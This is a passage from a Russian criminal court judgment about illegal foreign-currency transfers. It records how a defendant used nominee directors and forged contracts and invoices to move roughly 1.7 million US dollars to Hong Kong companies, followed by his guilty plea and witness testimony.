                <p>ДД.ММ.ГГГГ в дневное время Ш., не посвященная в преступные планы Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, используя ранее ей переданные Старцевым В.А. электронные ключи доступа к системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» для управления движением денежных средств на указанных Свидетель №4 счетах ООО «Авантаж», предоставила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» контракт № А-2014-007 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Авантаж» и продавцом - компанией «BARLOS ASIA LIMITED» на сумму 1 000 000 долларов США, а также проформа-инвойс № А-2014-007-1 от ДД.ММ.ГГГГ на общую сумму 136 181,50 долларов США.</p>
                <p>Сотрудники Банка «Левобережный» (ОАО), в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, провели проверку поступивших документов, создающих видимость наличия договорных отношений между ООО «Авантаж» и иностранным контрагентом «BARLOS ASIA LIMITED» и, воспринимая ООО «Авантаж» как добросовестного клиента, зарегистрировали по указанному контракту паспорт сделки № от ДД.ММ.ГГГГ.</p>
                <p>После чего, в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ Ш., будучи не осведомленной о преступных намерениях Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, составила и направила в Банк «Левобережный» (ОАО) по системе дистанционного Свидетель №4 обслуживания «Интернет-Банк» распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 20 600 долларов США и распоряжение на перевод № от ДД.ММ.ГГГГ на сумму 50 223, 00 долларов США, по переводу денежных средств по подложному контракту № А-2014-007 от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «BARLOS ASIA LIMITED» на общую сумму 70 823 долларов США. Для осуществления указанных валютных операций, денежные средства, находящиеся на расчетном счете ООО «Авантаж» № конвертировались в иностранную валюту – доллары США и переводились на валютный счет ООО «Авантаж» в долларах США №.</p>
                <p>При этом в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ сотрудниками Банка «Левобережный» (ОАО), неосведомленными о подложности представленных документов, с указанного валютного счета ООО «Авантаж», открытого в Банке «Левобережный» (ОАО), расположенном по адресу: <адрес>, на Свидетель №4 счет нерезидента № в банке HONG KONG AND SHANGHAI BANKING CORPORATION LIMITED, ТНЕ по подложному контракту № А-2014-007 от ДД.ММ.ГГГГ получатель «BARLOS ASIA LIMITED», осуществлены валютные операции по переводу денежных средств на основании указанных распоряжений на перевод, на сумму 70 823 доллара США, что в рублевом эквиваленте составляет 2 479 693,99 Р. рублей, а именно:</p>
                <p>- ДД.ММ.ГГГГ на сумму 20 600 долларов США, что эквивалентно 734 977,10 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 35,6785 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 50 223 долларов США, что эквивалентно 1 744 716,89 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,7394 руб.);</p>
                <p>В результате Старцев В.А. в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, действуя умышленно, совершил незаконные валютные операции по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента с представлением кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода на сумму 70 823 долларов США, что в рублевом эквиваленте составляет 2 479 693,99 Р. рублей, так как товар по контракту в Р. Ф. не ввозился и денежные средства не возвращались.</p>
                <p>Таким образом Старцев В.А. в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, действуя умышленно, совершил незаконные валютные операции по переводу денежных средств в иностранной валюте с валютных счетов ООО «Авантаж» на Свидетель №4 счета нерезидентов «НК DELU RIBA INT`L LOGISTICS LIMITED» и «BARLOS ASIA LIMITED» с представлением кредитным организациям ОАО АКБ «АВАНГАРД» и Банк «Левобережный» (ОАО), обладающими полномочиями агента валютного контроля, подложных документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении переводов, на сумму 743 983 долларов США, что в рублевом эквиваленте составляет 26492572,6 Р. рублей, что является крупным размером.</p>
                <p>Эпизод №</p>
                <p>В период до ДД.ММ.ГГГГ, у Старцева В.А., осуществляющего фактическое руководство деятельностью ООО «Ритм-НСК», номинальным учредителем и директором которого являлся П., возник преступный умысел, направленный на совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счет юридического лица, созданного в соответствии с законодательством иностранного государства и имеющего местонахождение за пределами Российской Федерации, то есть на Свидетель №4 счет юридического лица, являющегося нерезидентом Российской Федерации, путем представления кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, в крупном размере.</p>
                <p>При этом Старцев В.А., осуществляя фактическое руководство деятельностью ООО «Ритм-НСК» в офисе, расположенном по адресу: <адрес>, имел в своем распоряжении учредительные документы и печать ООО «Ритм-НСК», а также электронные ключи доступа к системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) для управления движением денежных средств по расчетному счету ООО «Ритм-НСК» № и текущему валютному счету ООО «Ритм-НСК» № в долларах США, открытых ДД.ММ.ГГГГ в филиале «Новосибирский» АКБ «РосЕвроБанк» (ОАО), расположенном по адресу: <адрес>.</p>
                <p>В период до ДД.ММ.ГГГГ Старцев В.А., реализуя свои преступные намерения, направленные на совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, действуя умышленно, при неустановленных обстоятельствах, приискал печать компании «VenturesKingLimited» и изготовил подложный контракт № А-2014-017 от ДД.ММ.ГГГГ якобы заключенный между покупателем ООО «Ритм-НСК» в лице директора П. и продавцом - компанией «VenturesKingLimited» (Гонконг) в лице директора Алекса Гри, на покупку товара (сантехническое, электрооборудование) в соответствии с наименованием и количеством, приведёнными в проформах-инвойс, на сумму 1 000 000 долларов США, а также проформа-инвойс № А-2014-017-1 от ДД.ММ.ГГГГ по контракту № А-2014-017 от имени компании «VenturesKingLimited» на оплату товара (котлов масляных, котлов газовых, запасных частей, дымовых труб для настенных котлов) на общую сумму 257 291,50 долларов США.</p>
                <p>Указанные контракт и проформа-инвойс содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, так как номинальный директор ООО «Ритм-НСК» П. переговоры с иностранной компанией на поставку товара не вел, указанный контракт не заключал, не имел намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранной компании в адрес ООО «Ритм-НСК» не предполагалось и не производилось, печать нерезидента - компании «VenturesKingLimited» находилась в распоряжении Старцева В.А., и данные подложные документы были необходимы Старцеву В.А. только для предоставления в АКБ «РосЕвроБанк» (ОАО) в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счет нерезидента за якобы приобретаемые товары, указанные в проформе-инвойс.</p>
                <p>Далее Старцев В.А., продолжая реализовывать свои преступные намерения, действуя умышленно, в период до ДД.ММ.ГГГГ, передал Ш., выполняющей обязанности бухгалтера, не посвящая ее в свои преступные намерения, подложные контракт № А-2014-017 от ДД.ММ.ГГГГ и проформа-инвойс № А-2014-017-1 от ДД.ММ.ГГГГ, и дал ей указание направить данные подложные документы по системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) в АКБ «РосЕвроБанк» (ОАО), которым осуществляются функции агента валютного контроля по операциям клиентов АКБ «РосЕвроБанк» (ОАО), а также дал ей указание провести по системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «VenturesKingLimited», предоставив при этом Ш. электронные ключи доступа к системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) для управления движением денежных средств по расчетному счету ООО «Ритм-НСК» № и текущему валютному счету ООО «Ритм-НСК» № в долларах США.</p>
                <p>ДД.ММ.ГГГГ в дневное время Ш., не посвященная в преступные планы Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, предоставила в АКБ «РосЕвроБанк» (ОАО) по системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) контракт № А-2014-017 от ДД.ММ.ГГГГ, якобы заключенный между покупателем ООО «Ритм-НСК» и продавцом - компанией «VenturesKingLimited» на сумму 1 000000 долларов США, а также проформа-инвойс № А-2014-017-1 от ДД.ММ.ГГГГ на сумму 257 291,50 долларов США.</p>
                <p>Сотрудники АКБ «РосЕвроБанк» (ОАО), в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, провели проверку поступивших документов, создающих видимость наличия договорных отношений между ООО «Ритм-НСК» и иностранным контрагентом «VenturesKingLimited» и, воспринимая ООО «Ритм-НСК» как добросовестного клиента, зарегистрировали по указанному контракту паспорт сделки № от ДД.ММ.ГГГГ.</p>
                <p>После чего, в период с ДД.ММ.ГГГГ до ДД.ММ.ГГГГ, Старцев В.А., продолжая реализовывать свои преступные намерения, направленные на совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, дал указание Ш., выполняющей обязанности бухгалтера, не посвящая ее в свои преступные намерения, изготовить подложные проформы-инвойс к контракту № А-2014-017 от ДД.ММ.ГГГГ, от имени компании «VenturesKingLimited» на товар (котлы масляные, котлы газовые, запасные части, дымовые трубы для настенных котлов), после чего предоставить указанные документы в АКБ «РосЕвроБанк» (ОАО), а также расписаться в данных документах от имени директора «VenturesKingLimited» Г.</p>
                <p>В период с ДД.ММ.ГГГГ до ДД.ММ.ГГГГ, Ш., не осведомленная о преступных намерениях Старцева В.А., находясь в офисе, расположенном по адресу: <адрес>, по указанию Старцева В.А., изготовила от имени компании «VenturesKingLimited» на товар (котлы масляные RIGA, котлы газовые RIGA, запасные части, дымовые трубы для настенных котлов) проформа-инвойс № А-2014-017-2 от ДД.ММ.ГГГГ на сумму 216 141,50 долларов США, проформа-инвойс № А-2014-017-3 от ДД.ММ.ГГГГ на сумму 264 240,50 долларов США, проформа-инвойс №А-2014-017-4 от ДД.ММ.ГГГГ на сумму 265 079,50 долларов США, и расписалась в указанных документах от имени директора «VenturesKingLimited» Г..</p>
                <p>При этом Старцев В.А., в период с ДД.ММ.ГГГГ до ДД.ММ.ГГГГ, продолжая реализовывать свои преступные намерения, действуя умышленно, находясь в офисе, расположенном по адресу: <адрес>, используя имеющуюся в его распоряжении печать компании «VenturesKingLimited», проставил оттиски указанной печати на изготовленных Ш. по его указанию проформа-инвойс № А-2014-017-2 от ДД.ММ.ГГГГ на сумму 216 141,50 долларов США, проформа-инвойс № А-2014-017-3 от ДД.ММ.ГГГГ на сумму 264 240,50 долларов США, проформа-инвойс № А-2014-017-4 от ДД.ММ.ГГГГ на сумму 265 079,50 долларов США и дал указание Ш. и Ш., не посвящая их в свои преступные намерения, предоставить указанные документы в АКБ «РосЕвроБанк» (ОАО), после чего провести по системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) платежные операции по перечислению денежных средств в долларах США по указанному контракту нерезиденту «VenturesKingLimited», предоставив при этом им электронные ключи доступа к системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) для управления движением денежных средств по расчетному счету ООО «Ритм-НСК» № и текущему валютному счету ООО «Ритм-НСК» № в долларах США.</p>
                <p>Указанные документы содержали очевидно для Старцева В.А. заведомо недостоверные сведения об основаниях, о целях и назначении перевода денежных средств в иностранной валюте на Свидетель №4 счет нерезидента, так как номинальный директор ООО «Ритм-НСК» П. переговоры с иностранной компанией на поставку товара не вел, указанный контракт не заключал, не имел намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранной компании в адрес ООО «Ритм-НСК» не предполагалось и не производилось, печать компании «VenturesKingLimited» находилась в распоряжении Старцева В.А. и данные подложные документы были необходимы Старцеву В.А. только для предоставления в АКБ «РосЕвроБанк» (ОАО) в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счет нерезидента за якобы приобретаемые товары, указанные в данных документах.</p>
                <p>В период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, при неустановленных обстоятельствах, Ш. и Ш., не посвященные в преступные планы Старцева В.А., по указанию последнего, предоставили в АКБ «РосЕвроБанк» (ОАО), расположенный по адресу: <адрес>, проформа-инвойс № А-2014-017-2 от ДД.ММ.ГГГГ на сумму 216 141,50 долларов США, проформа-инвойс № А-2014-017-3 от ДД.ММ.ГГГГ на сумму 264 240,50 долларов США, проформа-инвойс № А-2014-017-4 от ДД.ММ.ГГГГ на сумму 265 079,50 долларов США.</p>
                <p>После чего в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ Ш. и Ш., будучи не осведомленными о преступных намерениях Старцева В.А., по указанию последнего, находясь в офисе, расположенном по адресу: <адрес>, составили и направили в АКБ «РосЕвроБанк» (ОАО) по системе телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) заявление на перевод № от ДД.ММ.ГГГГ на сумму 46 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 3 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 127 330 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 100 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 95 000 долларов США, заявление на перевод №от ДД.ММ.ГГГГ на сумму 7 416,40 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 50 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 50 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 30 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 81 392,40 долларов США, заявление на перевод № отДД.ММ.ГГГГ на сумму 22 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 75 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 70 000 долларов США, заявление на перевод № от ДД.ММ.ГГГГ на сумму 197 861,20 долларов США по переводу денежных средств по подложному контракту № А-2014-017 от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «VenturesKingLimited».</p>
                <p>ДД.ММ.ГГГГ дал указание О., выполняющей функции секретаря, сопроводить номинального директора ООО «Ритм-НСК» П. в АКБ «РосЕвроБанк» (ОАО) для подачи заявления о переводе, не посвящая их в свои преступные намерения. ДД.ММ.ГГГГ в дневное время, П. в сопровождении О., не осведомленные о преступных намерениях Старцева В.А., по указанию последнего, предоставили в АКБ «РосЕвроБанк» (ОАО), расположенный по адресу: <адрес>, заявление на перевод № от ДД.ММ.ГГГГ на сумму 45 000 долларов США по переводу денежных средств по подложному контракту № А-2014-017 от ДД.ММ.ГГГГ на Свидетель №4 счет нерезидента «VenturesKingLimited».</p>
                <p>Для осуществления указанных валютных операций, денежные средства, находящиеся на расчетном счету ООО «Ритм-НСК» № конвертировались в иностранную валюту – доллары США и переводились на валютный счет ООО «Ритм-НСК» в долларах США №.</p>
                <p>При этом в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ сотрудниками АКБ «РосЕвроБанк» (ОАО), неосведомленными о подложности представленных документов, с указанного валютного счета ООО «Ритм-НСК», открытого в АКБ «РосЕвроБанк» (ОАО), расположенном по адресу: <адрес>, на Свидетель №4 счет нерезидента № в банке HONG KONG AND SHANGHAI BANKING CORPORATION LIMITED, ТНЕ по подложному контракту № А-2014-017 от ДД.ММ.ГГГГ получатель «VenturesKingLimited», осуществлены валютные операции по переводу денежных средств на основании указанных заявлений на перевод на общую сумму 1 000 000 долларов США, что в рублевом эквиваленте составляет 35 162 298,50 Р. рублей, а именно:</p>
                <p>- ДД.ММ.ГГГГ на сумму 46 000 долларов США, что эквивалентно 1 579 193,80 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,3303 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 3 000 долларов США, что эквивалентно 103 696,20 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,5654 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 127 330 долларов США, что эквивалентно 4 367 737,33 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,3025 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 100 000 долларов США, что эквивалентно 3 363 060 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 33,6306 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 95 000 долларов США, что эквивалентно 3 253 712 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,2496 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 7 416,40 долларов США, что эквивалентно 253 603,06 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,1949 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 50 000 долларов США, что эквивалентно 1 728 455 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,5691 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 50 000 долларов США, что эквивалентно 1 691 765 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 33,8353 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 30 000 долларов США, что эквивалентно 1 021 746 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,0582 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 81 392,40 долларов США, что эквивалентно 2 797 643,99 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,3723 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 22 000 долларов США, что эквивалентно 756 476,60 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 34,3853 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 45 000 долларов США, что эквивалентно 1 626 111 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,1358 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 75 000 долларов США, что эквивалентно 2 710 185 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,1358 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 70 000 долларов США, что эквивалентно 2 529 779 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 36,1397 руб.);</p>
                <p>- ДД.ММ.ГГГГ на сумму 197 861,20 долларов США, что эквивалентно 7 379 134,52 руб. (по курсу ЦБ РФ на ДД.ММ.ГГГГ 1 доллар США – 37,2945 руб.);</p>
                <p>Товар по указанному контракту в Р. Ф. не ввозился и денежные средства не возвращались.</p>
                <p>Таким образом, Старцев В.А. в период с ДД.ММ.ГГГГ по ДД.ММ.ГГГГ, действуя умышленно, совершил валютные операции по переводу денежных средств в иностранной валюте с валютного счета ООО «Ритм-НСК» на Свидетель №4 счет нерезидента «VenturesKingLimited», путем представления кредитной организации АКБ «РосЕвроБанк» (ОАО), обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, на сумму 1 000 000 долларов США, что в рублевом эквиваленте составляет 35 162 298,50 Р. рублей, что является крупным размером.</p>
                <p>Постановлением Центрального районного суда <адрес> от ДД.ММ.ГГГГ уголовное преследование в отношении Старцева В.А. по эпизоду № по ч. 1 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> прекращено в связи с истечением сроков давности уголовного преследования.</p>
                <p>В судебном заседании подсудимый Старцев В.А. виновным себя признал в полном объеме, от дачи показаний отказался, воспользовавшись правом, предусмотренным ст. 51 Конституции РФ.</p>
                <p>Допрошенная в судебном заседании свидетель С. пояснила, что знакома со Старцевым, который является руководителем организации, где она работает. В 2013 году на нее была зарегистрирована организация ООО «Авантаж» на пр.К.Маркса, 30/1, которая фактически деятельность не осуществляла, она являлась единственным учредителем. Директор ООО «Сибирский правовой альянс» С. ей сообщила, что есть человек, который хотел бы использовать совместно с ней (С.) ее организацию. В начале 2013 года С. представила ей В. В организации она должна была быть директором, а В. должен был заниматься организационными вопросами. Планировался контракт с Республикой Корея или Китая, который касался поставок товара. С бухгалтером С. они открыли счета в рублях и валюте в банке «Левобережный». После открытия счетов все документы и печать организации были переданы С., которая, в свою очередь, должна была передать их В.. В офисе на <адрес> она была один или два раза. Фактически финансово-хозяйственной деятельностью организации занимался В. или бухгалтер. Документов по налоговой отчетности, внутренние документы организации она не подписывала, при этом Старцев говорил, что налоговая отчетность подается нулевая. В 2014-2015 годах Старцев просил открыть иные расчетные счета, так как началась деятельность организации. Вместе с бухгалтером А. она открыла счет в рублях и в валюте в банке «Авангард». Все документы после открытия счета она передала А., которая должна была передать их Старцеву. Позже ей позвонили из банка «Левобережный» и сообщили, что у нее не исполнен контракт на определенную сумму и что ей грозят санкции, после чего она связалась с А., та пообещала разобраться. Позже она обратилась к Старцеву с просьбой сменить ее как директора. Ей сказали какие для этого необходимы документы. Спустя какое-то время по электронной почте или Старцев, или его помощник направили ей документы на имя К. Она подготовила документы о том, что К. становится директором и входит в состав участников ООО «Авантаж». С К. она ходила к нотариусу подписывать необходимые документы. Также с К. они договорились, что она выйдет из состава учредителей, заявление на выход было подписано, но находилось у К. На следствии она узнала, что К. его так и не подал. В ходе предварительного следствия ей предъявляли копии документов, связанных с внешнеэкономической деятельностью, но о их существовании она не знала. Документов для открытия паспортов сделок на осуществление операций по валютным счетам ООО «Авантаж» в банк она не подавала.</p>
                <p>Из показаний, данных свидетелем С. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что примерно в 2011 году она решила создать юридическое лицо для возможного последующего личного осуществления коммерческой деятельности. Она зарегистрировала на свое имя ООО «Авантаж» (юридический адрес: <адрес>, пр-кт Карла Маркса, <адрес>). Однако коммерческой деятельностью она заниматься не стала, расчетный счет в банке не открывала. О том, что ею создано юридическое лицо знала директор ООО «Сибирский правовой альянс» С.. В январе 2012 года С. обратилась к ней с предложением по осуществлению коммерческой деятельности ее фирмой - ООО «Авантаж», а именно, сказала, что в ООО «Сибирский правовой альянс» обратился клиент Старцев В., которому необходимо было открыть организацию для осуществления внешнеэкономической деятельности, и так как у нее уже создано ООО «Авантаж», то можно предложить эту организацию Старцеву. Она на предложение согласилась. В январе 2012 года встретилась со Старцевым, который пояснил, что он планирует заняться внешнеэкономической деятельностью по осуществлению поставок сантехнического оборудования из Республики Корея и ему нужна для этих целей организация. Старцев ей пояснил, что они будут являться «партнерами», она будет числиться директором, а он исполнительным директором, осуществляющим коммерческую и финансово-хозяйственную деятельность организации, фактически он будет осуществлять руководство деятельностью организации, а она только числиться директором и учредителем. Старцев пояснил, что ее заработная плата будет на первоначальном этапе около 10000 рублей, а в дальнейшем больше. Она согласилась на предложение Старцева. В начале августа 2012 года ей позвонил Старцев и сказал, что нужно будет открыть расчетные счета в банке для чего нужно встретиться и подписать проект контракта с иностранным контрагентом. Также Старцев сказал, что необходимо изготовить печать ООО «Авантаж». В начале августа 2012 к ней на работу в офис ООО «Сибирский правовой альянс» приехала С. (ранее ей не знакомая), сказала, что она от Старцева и предоставила ей для подписи проект контракта с корейской компанией HYDROSTACO., LTD. Она подписала данный контракт как директор ООО «Авантаж». Подписи руководителя корейской фирмы на контракте не было. Примерно во второй половине августа 2012 года, ею была изготовлена печать ООО «Авантаж». Также Старцев в августе 2012 ей позвонил и сказал, что в учредительные документы ООО «Авантаж» необходимо внести изменения, а именно изменить адрес ООО «Авантаж» на <адрес>. Ею были подготовлены соответствующие документы, которые предоставлены в налоговый орган. Через некоторое время ей позвонил Старцев и сказал, что необходимо открыть рублевый и валютный счет ООО «Авантаж» в банке «Левобережный» в офисе по адресу: <адрес>А. В указанный банк она ездила с бухгалтером С., где подписала необходимые документы для открытия расчетных счетов и подключения системы удаленного доступа «Интернет-банк», через один-два дня она получила ключ (на флеш-карте) для удаленного доступа к управлению счетами через сеть Интернет. Сразу после открытия счетов в банке «Левобережный» она передала учредительные документы, печать ООО «Авантаж», ключи (сертификаты ключа электронной подписи) к системе удаленного доступа «Интернет-банк» Старцеву через его бухгалтера Б. В дальнейшем С. приезжала к ней на работу несколько раз для того, чтобы она расписалась в документах, каких именно не помнит. В феврале 2014 года с ней по телефону вновь связался Старцев и пояснил, что необходимо открыть расчетные счета для ООО «Авантаж» (рублевый и валютный) в ОАО Банк «Авангард». В середине февраля 2014 года она приехала в ОАО Банк «Авангард», встретилась там с ранее незнакомой А. (бухгалтером Старцева), подписала необходимые документы, получила ключ к системе удаленного доступа «Интернет-банк» (на флеш-карт), который передала Старцеву через А. Также в банке А. дала ей подписать какой-то контракт с иностранной организацией, что она и сделала. В апреле 2014 года она также подписывала какие-то документы в офисе по <адрес>. Примерно в конце 2013 года - начале 2014 года ей позвонили из банка «Левобережный» и спросили про денежные переводы в иностранной валюте, которые осуществлялись ООО «Авантаж», ответить на которые она затруднялась. Она позвонила А., которая пояснила, что это какой-то транзитный платеж, и что она сама решить эту проблему. Когда по поводу данной проблемы она позвонила Старцеву, тот сказал, что это не ее дело и разговор закончил, в связи с чему нее появилось подозрение, что деятельность ООО «Авантаж» и переводы денежных средств осуществляются с нарушением закона. После чего она обратилась к С. и попросила помочь в ликвидации ООО «Авантаж», выходе из учредителей и прекращении ее полномочий как директора общества. С. пообещала поговорить с человеком, который возможно повлияет на Старцева. Примерно в июне 2014 года она встретилась со Старцевым, он просил ее не ликвидировать общество, так как ему необходимо поработать с данной организацией. Старцев сказал, что быстро произведет смену директора и выведет ее из состава учредителей. В июне 2014 Старцев предоставил ей копию паспорта на имя К. и сказал, что он будет являться новым директором и учредителем ООО «Авантаж». Она подготовила необходимые документы для перерегистрации ООО «Авантаж» на К. и встретилась с К. у нотариуса, где они заверили документы для предоставления в налоговые органы. Однако в последствии она узнала о том, что ее не вывели из состава учредителей ООО «Авантаж». Относительно представленных на обозрение документов: контракта № HK-14-№ от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELURIВА INTLLOGISTICSLIMITED» (КНР); контракта № HNB-N1 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELURIВА INTLLOGISTICSLIMITED» (КНР); заявления на оформление Паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ; контракта № HNB-N2 от ДД.ММ.ГГГГ между ООО «Авантаж» и компанией «НК DELURIВА INTLLOGISTICSLIMITED» (КНР); дополнительного соглашения № от ДД.ММ.ГГГГ к контракту № HNB-N2 от ДД.ММ.ГГГГ; контракта № А-2014-007 от ДД.ММ.ГГГГ между ООО «Авантаж и компанией «BARLOSASIALIMITED» (Гонконг); дополнительного соглашения № от ДД.ММ.ГГГГ; заявления на оформление Паспорта сделки по контракту (кредитному договору) от ДД.ММ.ГГГГ – пояснила, что подписи похожи на ее, но указанные документы она не подписывала, распоряжений на осуществления валютных операций не давала. Она являлась фактически номинальным учредителем и директором ООО «Авантаж», фактически никакой деятельности от имени данной организации она не осуществляла, всей финансово-хозяйственной деятельностью ООО «Авантаж» фактически занимался Старцев и у него (с момента открытия расчетных счетов) находились учредительные документы, печать и ключи к системам удаленного доступа «Интернет-банк» по расчетным счетам ООО «Авантаж». (т.10 л.д.87-95). Оглашенные показания свидетель С. в судебном заседании подтвердила в полном объеме.</p>
                <p>Допрошенный в судебном заседании свидетель П. пояснил, что 3 года назад через его знакомого М. к нему обратился Старцев с вопросом открытия фирмы «Ритм-НСК» для занятия ремонтом холодильного оборудования. Старцев сказал, что он (П.) будет получать ежемесячно по 2-3000 рублей за то, что фирма будет записана на него, деятельности никакой в фирме вести не надо. Он согласился на предложение Старцева. Старцев откопировал его паспорт, у нотариуса они оформили доверенность, открыли в банке счет, получили флеш-ключ в банке. Он подписывал какие-то документы. Фирма располагалась по <адрес>. За время существования фирмы он документы не готовил, никуда не ездил, бумаги ему предоставлялись только, когда необходима была его подпись. Через некоторое время он обратился к М. и попросил посодействовать в закрытии указанной фирмы. Летом 2015 года М. организовал его встречу со Старцевым. Было подано заявление в налоговую, оплачена госпошлина, на этом все и остановилось. Потом к нему обратились сотрудники налоговой, стали задавать вопросы о деятельности фирмы, пояснили, что был осуществлен перевод денежных средств на крупную сумму в долларах. Куда переводились деньги, ему не известно, контактов с зарубежными фирмами у него не было.</p>
                <p>Из показаний, данных свидетелем П. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в 2012 году его знакомый М. рассказал, что он познакомился с неким В., который предложил заработать деньги путем оформления на свое имя организации, и сказал, что может поговорить с В. и по поводу него. На предложения М. он не согласился. В ноябре-декабре 2012 к нему в гараж пришел М. с ранее не знакомым ему В. В ходе разговора В. предложил ему открыть на него организацию сроком на три месяца, стал уговаривать его, заверил, что организация будет осуществлять официальную деятельность, связанную с реализацией и ремонтом холодильного оборудования. В связи с тем, что он нуждался в деньгах, на предложение В. согласился. В. попросил дать ему данные своего паспорта для подготовки необходимых документов. ДД.ММ.ГГГГ они с В. поехали к нотариусу по адресу: <адрес>. В. передал ему документы, необходимые для регистрации ООО «Ритм-НСК», а также указал ему, где нужно поставить свои подписи, также проконсультировал, что он должен говорить у нотариуса. Вместе с документами на ООО «Ритм-НСК» В. оформил у нотариуса доверенность на Б. Он подписал все документы, которые ему предоставил В., зашел к нотариусу, оформил все требуемые документы и после выхода от нотариуса все документы передал В. После этого, в ближайшие дни В. позвонил и сказал съездить в банк для открытия расчетного счета вместе с девушкой С., дал номер ее телефона. В декабре 2012 он со С. поехал в Банк «24.ру», расположенный по <адрес> проспект, 99. В банке он подписал все необходимые документы для открытия счета. В данный банк он ездил также со С. через несколько дней для получения флеш-карты по системе «Банк-Клиент» для управления расчетными счетами через сеть Интернет. Все полученные в банке 